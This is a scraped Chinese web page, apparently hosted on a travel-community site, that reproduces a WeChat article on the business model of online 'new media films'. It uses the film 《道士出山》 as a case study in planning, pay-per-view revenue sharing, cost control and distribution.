

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.oemexp.com/detail/43405248.html
body_size: 9785
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/storage/mild/virtual/export.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>课堂 互联网影视人新媒体电影赚钱大指南!-北海旅游攻略社区</title>
    <meta name="title" content="课堂 互联网影视人新媒体电影赚钱大指南!-北海旅游攻略社区">
    <meta name="keywords" content="课堂 互联网影视人新媒体电影赚钱大指南!">
    <meta name="description" content="﻿﻿﻿﻿【每一条微信直击网络剧产业】2014年，微电影的产业升级，移动互联网、多屏化时代的到来，各大视频网站移动运营商的大力支持成就了一个新的行业——新媒体电影。文化创意产业形态从上世纪八十年代的电影、唱片、广播；九十年代的影视，音乐，摄影">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="课堂 互联网影视人新媒体电影赚钱大指南!-北海旅游攻略社区"/>
    <meta property="og:keywords" content="课堂 互联网影视人新媒体电影赚钱大指南!">
    <meta property="og:description" content="﻿﻿﻿﻿【每一条微信直击网络剧产业】2014年，微电影的产业升级，移动互联网、多屏化时代的到来，各大视频网站移动运营商的大力支持成就了一个新的行业——新媒体电影。文化创意产业形态从上世纪八十年代的电影、唱片、广播；九十年代的影视，音乐，摄影"/>
        <meta property="og:url" content="http://www.oemexp.com/detail/43405248.html"/>
    <link rel="canonical" href="http://www.oemexp.com/detail/43405248.html"/>
    <meta property="og:site_name" content="北海旅游攻略社区"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/storage/explode/extraordinary/explore.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="HgAPkRHic expend" href="/"><img src="/storage/consistent/coarse/liberal.png" alt="北海旅游攻略社区" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/">北海旅游攻略社区</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li><li><a href="/chuyougonglve.html">出游攻略</a></li><li><a href="/gonglvezhinan.html">攻略指南</a></li><li><a href="/youjifenxiang.html">游记分享</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>课堂 互联网影视人新媒体电影赚钱大指南!</h1>
                    <p class="G26tF7etUdz"><b></b><b>2023-06-05 13:39:33</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <section class="tn-Powered-by-XIUMI" style="border: 0px none; margin: 0.8em 0px 0.5em; line-height: 1; box-sizing: border-box; padding: 0px;"><section class="tn-Powered-by-XIUMI" style="border-bottom: 1px solid rgb(160, 160, 160); width: 100%; padding-bottom: 8px; font-size: 87.5%; font-family: inherit; font-style: normal; font-weight: inherit; text-align: center; text-decoration: inherit; color: rgb(0, 0, 0); background-color: transparent; border-color: rgb(160, 160, 160); box-sizing: border-box;"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"><strong><span style="font-size: 14px;"><span style="background-color: rgb(127, 127, 127); color: rgb(255, 255, 255);"><span style="line-height: 0px;"><span style="line-height: 0px;"><span style="line-height: 0px;"><span style="line-height: 0px;">﻿</span>﻿</span>﻿</span>﻿</span>【每一条微信直击网络剧产业】</span></span></strong></section></section><section style="display: block; width: 0; height: 0; clear: both;"><br></section></section><p>2014年，微电影的产业升级，移动互联网、多屏化时代的到来，各大视频网站移动运营商的大力支持成就了一个新的行业——新媒体电影。<br></p><p><br></p><p style="line-height: 1.5em;">文化创意产业形态从上世纪八十年代的电影、唱片、广播；九十年代的影视，音乐，摄影，现场表演；21世纪初的数字影视、电视电影、动漫网游、网络出版等转向院线电影，网络视频，移动手游，卡通动漫……当前，网络视频点播已经成为影视内容播放的一个重要渠道和增长点，它的优势在于可以通过屏幕和网络随时随地为人们提供内容丰富且极具个性化的视频点播和互动服务。</p><p><br></p><p style="line-height: 1.5em;">近期，由淘梦宣传发行的新媒体电影《道士出山》系列在各大视频网站热播，<span style="color: rgb(255, 0, 0);">我们借此以《道士出山》为案例和大家聊聊新媒体电影的成功要素：</span></p><p><span style="font-size:14px"> </span></p><p></p><section class="tn-Powered-by-XIUMI" style="border: 0px none; margin: 0.8em 0px 0.5em; box-sizing: border-box; padding: 0px;"><section class="tn-Powered-by-XIUMI" style="display: inline-block; padding: 0px 2px 2px; box-sizing: border-box; border-bottom: 2px solid rgb(51, 153, 255); line-height: 1; font-size: 1em; font-family: inherit; font-style: normal; font-weight: inherit; text-align: center; text-decoration: inherit; color: rgb(255, 255, 255); background-color: transparent; border-color: rgb(51, 153, 255);"><section class="tn-Powered-by-XIUMI" style="display: inline-block; margin: 0px; padding: 0.3em 0.4em; min-width: 1.8em; min-height: 1.6em; border-radius: 80% 100% 90% 20%; word-wrap: break-word ! important; line-height: 1; font-size: 1em; font-family: inherit; font-style: normal; text-align: center; color: rgb(255, 255, 255); background-color: rgb(51, 153, 255); box-sizing: border-box;"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;">一、<br></section></section><span class="tn-Powered-by-XIUMI" style="display: inline-block; margin-left: 0.4em; max-width: 100%; color: rgb(0, 112, 192); line-height: 1.4; font-size: 1em; word-wrap: break-word ! important; box-sizing: border-box;"><strong class="tn-Powered-by-XIUMI" style="max-width: 100%; word-wrap: break-word ! important; font-size: 1em; font-family: inherit; font-style: normal; font-weight: bolder; text-align: inherit; text-decoration: inherit; color: rgb(51, 153, 255); box-sizing: border-box;"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"><strong>策划引领票房</strong></section></strong></span></section><section style="display: block; width: 0; height: 0; clear: both;"><br></section></section><p><strong><span style="font-size:14px"> </span></strong></p><p style="line-height: 1.5em;">新媒体电影是一个新名词，借此开拓的市场也是一个充满机遇和挑战的全新商业战场。新媒体电影大多受到资金局限的影响，很难获得院线级电影那样大规模的推广，也难以受益于一线明星的强大号召力。因此内容策划便成了最重要的一环：充分了解观众人群，性别分布，年龄分布，针对不同的观众人群来做不同的题材的策划。如年轻观众，（18-25岁）他们有良好的互联网消费能力和习惯，对新鲜事物和创意内容更感兴趣，他们喜欢的题材是：复古怀旧，爆笑喜剧，惊悚悬疑，动作，探案……</p><p><br></p><p style="line-height: 1.5em;">《道士出山》是一个大胆的尝试，它围绕茅山术等中国传统文化展开故事，在片中加入了恐怖和喜剧的元素。<span style="color: rgb(255, 0, 0);">《道士出山》上线两天即收回了成本，十天全网票房超300万，</span><span style="color: rgb(0, 112, 192);">百度排行领先同期各大院线电影并打破了各大视频网站付费纪录。一部成功的新媒体电影在策划上不惜做到极致，从市场及商业化角度出发探寻市场的需求，并能够在内容上抓住观众的痛点。</span>在小格局中将策划做到极致，把握住观众差异化内容需求，再加上天马行空想象力，用互联网人的话说：“把电影当做产品来研发！”</p><p style="line-height: 1.5em; text-align: center;"><br></p><p style="text-align:center"><em><span style="font-size:14px">百度热映排行榜</span></em></p><p style="margin-left:168px"><span style="font-size:14px"> </span></p><p></p><section class="tn-Powered-by-XIUMI" style="border: 0px none; margin: 0.8em 0px 0.5em; box-sizing: border-box; padding: 0px;"><section class="tn-Powered-by-XIUMI" style="display: inline-block; padding: 0px 2px 2px; box-sizing: border-box; border-bottom: 2px solid rgb(51, 153, 255); line-height: 1; font-size: 1em; font-family: inherit; font-style: normal; font-weight: inherit; text-align: center; text-decoration: inherit; color: rgb(255, 255, 255); background-color: transparent; border-color: rgb(51, 153, 255);"><section class="tn-Powered-by-XIUMI" style="display: inline-block; margin: 0px; padding: 0.3em 0.4em; min-width: 1.8em; min-height: 1.6em; border-radius: 80% 100% 90% 20%; word-wrap: break-word ! important; line-height: 1; font-size: 1em; font-family: inherit; font-style: normal; text-align: center; color: rgb(255, 255, 255); background-color: rgb(51, 153, 255); box-sizing: border-box;"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;">二、<br></section></section><span class="tn-Powered-by-XIUMI" style="display: inline-block; margin-left: 0.4em; max-width: 100%; color: rgb(0, 112, 192); line-height: 1.4; font-size: 1em; word-wrap: break-word ! important; box-sizing: border-box;"><strong class="tn-Powered-by-XIUMI" style="max-width: 100%; word-wrap: break-word ! important; font-size: 1em; font-family: inherit; font-style: normal; font-weight: bolder; text-align: inherit; text-decoration: inherit; color: rgb(51, 153, 255); box-sizing: border-box;"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"><strong>充分了解付费市场及模式</strong></section></strong></span></section><section style="display: block; width: 0; height: 0; clear: both;"><br></section></section><p><strong><span style="font-size:14px"> </span></strong></p><p style="line-height: 1.5em;"><span style="color: rgb(89, 89, 89);">充分了解付费模式，才能有效控制投资成本，保证盈利。新媒体电影收入从2013年单部影片几万元收入到如今单部影片上百万元，新媒体电影的数量和产生的票房收入，每年都以300%的速度迅速增长，行业正处于起飞阶段。大胆地预测一下，未来网络票房收入将占据电影票房整体收入的30-40%，新媒体电影必定有更广阔的生存空间。</span></p><p><br></p><p style="line-height: 1.5em;"><span style="color: rgb(89, 89, 89);">新媒体电影收入主要来源于：①视频网站，移动运营商及IPTV的付费用户；②影片贴片广告CPM分成。</span></p><p><span style="font-size:14px"> </span></p><table cellpadding="0" cellspacing="0" width="426"><tbody><tr><td style="border-color: windowtext; border-width: 1px; padding: 0px 7px;" valign="top" width="189"><br></td><td style="border-top-color: windowtext; border-right-color: windowtext; border-bottom-color: windowtext; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px; border-left-style: none; padding: 0px 7px;" valign="top" width="189"><p><span style="font-size: 14px;">价格</span></p></td><td style="border-top-color: windowtext; border-right-color: windowtext; border-bottom-color: windowtext; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px; border-left-style: none; padding: 0px 7px;" valign="top" width="189"><p><span style="font-size: 14px;">投资方</span></p></td></tr><tr><td style="border-right-color: windowtext; border-bottom-color: windowtext; border-left-color: windowtext; border-right-width: 1px; border-bottom-width: 1px; border-left-width: 1px; border-top-style: none; padding: 0px 7px;" valign="top" width="189"><p><span style="font-size: 14px;">视频网站</span></p></td><td style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" valign="top" width="189"><p><span style="font-size: 14px; color: red;">5元/次</span></p></td><td style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" valign="top" width="189"><p><span style="font-size: 14px; color: red;">1.5-2.5元/次</span></p></td></tr><tr><td style="border-right-color: windowtext; border-bottom-color: windowtext; border-left-color: windowtext; border-right-width: 1px; border-bottom-width: 1px; border-left-width: 1px; border-top-style: none; padding: 0px 7px;" valign="top" width="189"><p><span style="font-size: 14px;">移动运营商</span></p></td><td style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" valign="top" width="189"><p><span style="font-size: 14px; color: red;">2元/次</span></p></td><td style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" valign="top" width="189"><p><span style="font-size: 14px; color: red;">0.9元/次</span></p></td></tr><tr><td style="border-right-color: windowtext; border-bottom-color: windowtext; border-left-color: windowtext; border-right-width: 1px; border-bottom-width: 1px; border-left-width: 1px; border-top-style: none; padding: 0px 7px;" valign="top" width="189"><p><span style="font-size: 14px;">CPM（60秒贴片广告）</span></p></td><td style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" valign="top" width="189"><p><span style="font-size: 14px; color: red;">10元/1000次展示</span></p></td><td style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" valign="top" width="189"><p><span style="font-size: 14px; color: red;">5元/1000次展示</span></p></td></tr></tbody></table><p style="text-align:center"><span style="font-size: 14px; color: rgb(89, 89, 89);"><em>VIP</em><em>付费模式是视频网站的全新增长点</em></span></p><p><span style="color: rgb(89, 89, 89);"><em><span style="color: rgb(89, 89, 89); font-size: 14px;"> </span></em></span></p><p style="line-height: 1.5em;"><span style="color: rgb(89, 89, 89);"><span style="color: rgb(0, 112, 192);">我们知道，视频网站内容也在时代潮流中不断演变，从早期的UGC时代到版权采购时代再到自制剧时代，直至现今的PGC时代。相比自制内容和版权购买，PGC最大的优势在于视频网站无需投入大量资金进行影片的拍摄制作，也无需向PGC内容制作方支付版权费用，而是以分成的形式与PGC伙伴共享广告收益。以《道士出山》为例，目前网络票房超过700万，版权方收入超过200万，视频网站在没有实质投资制作，版权采购等资金投入的情况下，收入超过了500万。目前一线视频网站都加大对PGC用户的支持，共享收益。</span></span></p><p><br></p><p style="line-height: 1.5em;"><span style="color: rgb(89, 89, 89);">　　（目前支持付费的视频平台有：爱奇艺，PPS，乐视，优酷，土豆，腾讯，PPTV，迅雷看看，电影网，360影视，中国移动和视频等。）</span></p><p style="text-align: center;"><br></p><p><strong><span style="font-size: 16px;"></span></strong></p><section class="tn-Powered-by-XIUMI" style="border: 0px none; margin: 0.8em 0px 0.5em; box-sizing: border-box; padding: 0px;"><section class="tn-Powered-by-XIUMI" style="display: inline-block; padding: 0px 2px 2px; box-sizing: border-box; border-bottom: 2px solid rgb(51, 153, 255); line-height: 1; font-size: 1em; font-family: inherit; font-style: normal; font-weight: inherit; text-align: center; text-decoration: inherit; color: rgb(255, 255, 255); background-color: transparent; border-color: rgb(51, 153, 255);"><section class="tn-Powered-by-XIUMI" style="display: inline-block; margin: 0px; padding: 0.3em 0.4em; min-width: 1.8em; min-height: 1.6em; border-radius: 80% 100% 90% 20%; word-wrap: break-word ! important; line-height: 1; font-size: 1em; font-family: inherit; font-style: normal; text-align: center; color: rgb(255, 255, 255); background-color: rgb(51, 153, 255); box-sizing: border-box;"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;">三、<br></section></section><span class="tn-Powered-by-XIUMI" style="display: inline-block; margin-left: 0.4em; max-width: 100%; color: rgb(0, 112, 192); line-height: 1.4; font-size: 1em; word-wrap: break-word ! important; box-sizing: border-box;"><strong class="tn-Powered-by-XIUMI" style="max-width: 100%; word-wrap: break-word ! important; font-size: 1em; font-family: inherit; font-style: normal; font-weight: bolder; text-align: inherit; text-decoration: inherit; color: rgb(51, 153, 255); box-sizing: border-box;"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"><strong><span style="font-size: 16px;">影片制作与成本控制</span></strong></section></strong></span></section><section style="display: block; width: 0; height: 0; clear: both;"><br></section></section><p><span style="font-size:14px"> </span></p><p style="line-height: 1.5em;">从产业升级的角度看，新媒体电影逐渐撕去质量参差不齐的标签，成为标准的PGC内容输出的同时也意味着成本的提高。职业的导演，编剧成为一部成功新媒体电影不可或缺的要素，专业的制作班底、灯光摄影设备都成了标准配备。《道士出山》导演张涛曾参与过《十月围城》、《木乃伊3龙帝之墓》等多部院线电影，影片制作班底也由院线制作团队组成。</p><p><br></p><p style="line-height: 1.5em;"><span style="color: rgb(0, 112, 192);">传统电影工业复杂而庞大的制作发行方式使其成为了高资本高进入门槛的行业。而新媒体电影应该充分发挥低成本优势，利用短平快的互联网思维。认清市场体量，控制制作成本是保证盈利的关键因素。基于市场体量，制作成本控制在5000-1.5万/分钟为宜。当然，随着网络付费观看的市场容量不断扩大，必然会出现更多更高品质更高投资的新媒体电影。</span></p><p style="text-align: center;"><br></p><p style="line-height: 1.5em;"></p><section class="tn-Powered-by-XIUMI" style="border: 0px none; margin: 0.8em 0px 0.5em; box-sizing: border-box; padding: 0px;"><section class="tn-Powered-by-XIUMI" style="display: inline-block; padding: 0px 2px 2px; box-sizing: border-box; border-bottom: 2px solid rgb(51, 153, 255); line-height: 1; font-size: 1em; font-family: inherit; font-style: normal; font-weight: inherit; text-align: center; text-decoration: inherit; color: rgb(255, 255, 255); background-color: transparent; border-color: rgb(51, 153, 255);"><section class="tn-Powered-by-XIUMI" style="display: inline-block; margin: 0px; padding: 0.3em 0.4em; min-width: 1.8em; min-height: 1.6em; border-radius: 80% 100% 90% 20%; word-wrap: break-word ! important; line-height: 1; font-size: 1em; font-family: inherit; font-style: normal; text-align: center; color: rgb(255, 255, 255); background-color: rgb(51, 153, 255); box-sizing: border-box;"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;">四、<br></section></section><span class="tn-Powered-by-XIUMI" style="display: inline-block; margin-left: 0.4em; max-width: 100%; color: rgb(0, 112, 192); line-height: 1.4; font-size: 1em; word-wrap: break-word ! important; box-sizing: border-box;"><strong class="tn-Powered-by-XIUMI" style="max-width: 100%; word-wrap: break-word ! important; font-size: 1em; font-family: inherit; font-style: normal; font-weight: bolder; text-align: inherit; text-decoration: inherit; color: rgb(51, 153, 255); box-sizing: border-box;"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"><strong>专业宣传发行服务优质内容</strong></section></strong></span></section><section style="display: block; width: 0; height: 0; clear: both;"><br></section></section><p style="line-height: 1.5em;"><strong><span style="font-size:14px"> </span></strong></p><p style="line-height: 1.5em;"><span style="color: rgb(89, 89, 89);">当前的新媒体影视产业链包含了内容提供方、内容聚合方、宣传发行商、在线视频播出平台等环节。专业的内容聚合、宣传、发行等中间服务机构的出现标志着产业链的完整和行业的逐渐成熟。精准的宣传推广和全渠道的发行服务能提高电影曝光率，为电影的盈利保驾护航，也是电影成功的重要一环。</span></p><p><br></p><p style="line-height: 1.5em;"><span style="color: rgb(255, 0, 0);"><strong>1、专业发行保驾护航</strong></span></p><p><br></p><p style="line-height: 1.5em;">　　<span style="color: rgb(0, 112, 192);">以《道士出山》举例，淘梦发行团队为保证发行效果最大化，从以下几点出发：</span></p><p style="line-height: 1.5em;"><span style="color: rgb(89, 89, 89);">　　1）全网发行。做到视频网站，移动运营商全覆盖；</span></p><p style="line-height: 1.5em;"><span style="color: rgb(89, 89, 89);">　　2）分阶段推送。发行团队提前一个月整理好所有物料，并在上线前一个月进行分阶段发行，包括海报发行，预告片发行，花絮发行，正片发行等；</span></p><p style="line-height: 1.5em;"><span style="color: rgb(89, 89, 89);">　　3）档期选择。在避免新媒体影片冲突的前提下，针对影片特性选择在清明节前夕发行，在假期时间段引发付费热潮；</span></p><p style="line-height: 1.5em;"><span style="color: rgb(89, 89, 89);">　　4）打击盗版。最大力度打击盗版，保持付费观看是唯一的影片观看途径。</span></p><p><br></p><p><br></p><p style="line-height: 1.5em;"><span style="color: rgb(255, 0, 0);"><strong>2、强力宣传引爆市场</strong></span></p><p><br></p><p style="line-height: 1.5em;"><span style="color: rgb(0, 112, 192);">强有力的宣传造势在影片上线之初保证了强大的流量引导及话题关注。在《道士出山》的宣传中，宣传渠道主要分为三大类：</span></p><p><br></p><p style="line-height: 1.5em;"><span style="color: rgb(89, 89, 89);">　　1）大众媒体：如微信，微博，QQ空间，新闻报道。针对不同媒体平台的创意性文案确保了影片热度：经典弹幕评论，视频吐槽，搞笑影片截图，GIF，人物表情包等被网民大量转发、传播。</span></p><p><br></p><p style="line-height: 1.5em;"><span style="color: rgb(89, 89, 89);">　　2）垂直化社区：恐怖类、灵异类论坛贴吧。宣传团队通过发布灵异知识贴，抓鬼技术贴，惊悚故事贴，真实灵异事件剖析等软文引导网友关注《道士出山》。</span></p><p><br></p><p style="line-height: 1.5em;"><span style="color: rgb(89, 89, 89);">　　3）长尾渠道：游戏类论坛如17173，游侠，多玩等；小说论坛如：起点，纵横，创世等；音频渠道如：音频网站，听书软件等。通过发布影评，软文及影片介绍引导关注《道士出山》。</span></p><p style="line-height: 1.5em;">　　百度指数提供的数据显示，通过淘梦宣传团队的努力《道士出山》的百度搜索指数完全领先于《道士下山》。</p><p style="text-align: center;"><br><em><span style="font-size:14px">百度搜索热点趋势</span></em></p><p><span style="font-size:14px"> </span></p><p><span style="font-size:14px"> </span></p><p style="line-height: 1.5em;"></p><section class="tn-Powered-by-XIUMI" style="border: 0px none; display: inline-block; margin: 0.8em 0px 0.5em; line-height: 1; white-space: nowrap; overflow: hidden; box-sizing: border-box; padding: 0px;"><section class="tn-Powered-by-XIUMI" style="border-bottom: 1px solid rgb(51, 153, 255); font-size: 1.4em; font-family: inherit; font-style: normal; font-weight: inherit; text-align: inherit; text-decoration: inherit; color: rgb(255, 255, 255); background-color: transparent; border-color: rgb(51, 153, 255); box-sizing: border-box;"><section class="tn-Powered-by-XIUMI" style="display: inline-block; height: 1.2em; padding: 0.1em; line-height: 1em; font-size: 1.4em; font-family: inherit; font-style: normal; color: rgb(255, 255, 255); background-color: rgb(51, 153, 255); box-sizing: border-box;"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"><strong>总结<br class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"></strong></section></section><section class="tn-Powered-by-XIUMI" style="display: inline-block; padding: 0.2em; line-height: 1; font-size: 1em; font-family: inherit; font-style: normal; font-weight: inherit; text-align: inherit; text-decoration: inherit; color: rgb(42, 52, 58); box-sizing: border-box;"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"><strong>：<br class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"></strong></section></section></section><section style="display: block; width: 0; height: 0; clear: both;"><strong><br></strong></section></section><p></p><p style="line-height: 1.5em;"><span style="color: rgb(89, 89, 89);">一部成功的新媒体电影需要结合成功的创意策划，良好的成本控制，成熟的制作班底，专业的宣传发行，针对性的播出渠道。基于此，在进入新媒体电影行业前，首先需要对此全新行业有充分的了解。</span></p><p><br></p><p style="line-height: 1.5em;"><span style="color: rgb(89, 89, 89);">新媒体电影的网络票房盈利只是一个开始，未来我们还会陆续和大家聊聊新媒体电影IP孵化，周边衍生品开发，网络造星等话题。欢迎创作者们能与我们进行更深入交流，共同促进行业发展。</span></p><p style="line-height: 1.5em;"><span style="color: rgb(89, 89, 89);"><br></span></p><p><span style="font-size: 14px; color: rgb(89, 89, 89);"> </span></p><p><span style="font-size: 14px; color: rgb(89, 89, 89);"> </span></p><p><span style="font-size: 14px; color: rgb(89, 89, 89);"> </span></p><p style="text-align: center;"><span style="font-size: 16px;"><strong>作者： 淘梦网创始人&amp;CEO 阴超</strong></span></p><p style="text-align: center;"><strong><span style="font-size:14px"> </span></strong></p><p style="text-align: center;"><span style="color: rgb(127, 127, 127);"><strong><span style="font-size: 14px;">参考文章：</span></strong></span></p><p style="text-align: center;"><span style="color: rgb(127, 127, 127);"><strong><span style="color: rgb(127, 127, 127); font-size: 14px;">《PGC，视频网站争夺新焦点》，爱奇艺电影频道经理于泳洋</span></strong></span></p><br><p><br></p><br><section class="tn-Powered-by-XIUMI" style="border: 0px none; margin: 0px; box-sizing: border-box; text-align: center; clear: both; padding: 0px;"><section class="tn-Powered-by-XIUMI" style="display: inline-block; border: 6px solid rgb(160, 160, 160); font-size: 1.4em; font-family: inherit; font-style: normal; font-weight: inherit; text-align: inherit; text-decoration: inherit; color: rgb(255, 255, 255); background-color: rgb(255, 255, 255); box-sizing: border-box;"><section class="tn-Powered-by-XIUMI" style="margin: -6px 8px; padding: 8px; border-top: 8px solid white; border-bottom: 8px solid white; box-sizing: border-box;"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"><section class="tn-Powered-by-XIUMI" style="display: inline-table; vertical-align: middle; box-sizing: border-box;"><section class="tn-Powered-by-XIUMI" style="display: table; vertical-align: middle; line-height: 1.5; font-size: 0.7em; font-family: inherit; font-style: normal; font-weight: bolder; text-align: inherit; text-decoration: inherit; color: rgb(248, 4, 4); box-sizing: border-box;"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;">独家所有<br class="tn-Powered-by-XIUMI" style="box-sizing: border-box;">侵权必究<br class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"></section></section></section><section class="tn-Powered-by-XIUMI" style="display: inline-block; vertical-align: middle; margin: 0px; height: 2em; width: 2em; box-sizing: border-box; border-radius: 50% 50% 0px; background-color: rgb(160, 160, 160);"><section class="tn-Powered-by-XIUMI" style="height: 1.7em; width: 1.7em; margin: 0.15em; border-radius: 50%; border: 0.15em solid white;                        background-color: transparent; box-sizing: border-box"><section class="tn-Powered-by-XIUMI" style="line-height: 1; font-size: 1.4em; font-family: inherit; font-style: normal; color: rgb(255, 255, 255); box-sizing: border-box;"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;">C<br class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"></section></section></section></section></section><section class="tn-Powered-by-XIUMI" style="margin: 8px 0px; border-top: 1px solid rgb(160, 160, 160); border-color: rgb(160, 160, 160); box-sizing: border-box;"></section><section class="tn-Powered-by-XIUMI" style="line-height: 1; font-size: 0.65em; font-family: inherit; font-style: normal; font-weight: inherit; text-align: inherit; text-decoration: inherit; color: rgb(0, 0, 0); box-sizing: border-box;"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;">如转载 请回复“转载”<br class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"></section></section></section></section><section style="display: block; width: 0; height: 0; clear: both;"><br></section></section><section style="display: block; width: 0; height: 0; clear: both;"><br></section><p style="text-align: center;"><span style="color: rgb(127, 127, 127);"></span></p><section class="tn-Powered-by-XIUMI" style="font-size: 1em; font-family: inherit; font-style: normal; font-weight: inherit; text-align: center; text-decoration: inherit; color: rgb(255, 255, 255); background-color: transparent; border-color: rgb(160, 160, 160); box-sizing: border-box;"><section class="tn-Powered-by-XIUMI" style="width: 2em; height: 2em; margin: 0px auto; border-radius: 100%; background-color: rgb(160, 160, 160); box-sizing: border-box; text-align: center;"><section class="tn-Powered-by-XIUMI" style="display: inline-block; font-size: 1em; line-height: 2; font-family: inherit; font-style: normal; text-align: center; color: rgb(255, 255, 255); box-sizing: border-box;"><section class="tn-Powered-by-XIUMI" style="text-align: center; box-sizing: border-box;">完<br class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"></section></section></section><section class="tn-Powered-by-XIUMI" style="margin-top: -1em; margin-bottom: 1em; box-sizing: border-box;"><section class="tn-Powered-by-XIUMI" style="border-top: 1px solid rgb(160, 160, 160); width: 35%; float: left; border-color: rgb(160, 160, 160); box-sizing: border-box;"></section><section class="tn-Powered-by-XIUMI" style="border-top: 1px solid rgb(160, 160, 160); width: 35%; float: right; border-color: rgb(160, 160, 160); box-sizing: border-box;"><br></section></section></section><p><br></p><section class="tn-Powered-by-XIUMI" style="border: 1px solid rgb(160, 160, 160); text-align: center; box-sizing: border-box;"><section class="tn-Powered-by-XIUMI" style="width: 10em; height: 10em; margin: 16px auto; padding: 0.5em; border: 1px solid rgb(95, 156, 239); border-radius: 100%; font-size: 1.2em; font-family: inherit; font-style: normal; font-weight: inherit; text-align: center; text-decoration: inherit; color: rgb(255, 255, 255); background-color: transparent; box-sizing: border-box;"><section class="tn-Powered-by-XIUMI" style="display: table; width: 100%; height: 100%; border-radius: 50%; text-align: center; box-sizing: border-box;"><section class="tn-Powered-by-XIUMI" style="display: table-cell; vertical-align: middle; max-height: 9em; margin: 1em; padding: 1em; border-radius: 50%; font-size: 1.2em; line-height: 1.2; font-family: inherit; font-style: normal; text-align: center; color: rgb(255, 255, 255); background-color: rgb(95, 156, 239); box-sizing: border-box;"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"><span style="font-size: 36px;">网剧帮</span><br class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"></section></section></section></section><section class="tn-Powered-by-XIUMI" style="display: inline-block; height: 2em; max-width: 100%; padding: 0.5em 1em; margin: 16px 16px 32px; border-radius: 1em; line-height: 1; white-space: nowrap; font-size: 1em; font-family: inherit; font-style: normal; font-weight: inherit; text-align: inherit; text-decoration: inherit; color: rgb(255, 255, 255); background-color: rgb(95, 156, 239); border-color: rgb(95, 156, 239); box-sizing: border-box;"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"><span style="font-size: 12px;">微信号:netdrama</span></section></section></section><section class="tn-Powered-by-XIUMI" style="padding: 16px; border-left: 1px solid rgb(160, 160, 160); border-right: 1px solid rgb(160, 160, 160); border-bottom: 1px solid rgb(160, 160, 160); font-size: 1em; line-height: 1.4; font-family: inherit; font-style: normal; text-align: center; color: inherit; border-color: rgb(160, 160, 160); box-sizing: border-box;"><section style="text-align: center;"><span style="font-size: 12px; color: rgb(127, 127, 127);"><p style="text-indent:32px"><span style="font-family:宋体">网剧帮成立于</span>2014<span style="font-family:宋体">年</span>8<span style="font-family:宋体">月，是国内第一家服务于网络剧、自制剧的专业互联网影视平台。</span></p><p style="text-indent:32px"><span style="font-family:宋体">网剧帮，帮助网剧人成长<br></span></p><p style="text-indent:32px"><span style="font-family:宋体">致力于中国网络剧产业的商业模式化</span></p><p style="text-indent: 32px;"><span style="font-family: 宋体; color: rgb(192, 0, 0);">投稿、专访、合作QQ:3280465647</span></p><p style="text-indent: 32px;"><span style="font-family:宋体">手机：18612100220(微信)<br></span></p></span></section></section><p></p>
                </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
      


<div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="petrol biaoti">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/detail/39580057.html" title="美东自驾游 允自由一个未泯的理由">美东自驾游 允自由一个未泯的理由</a><b>2020-08-11 20:45:19</b></li>
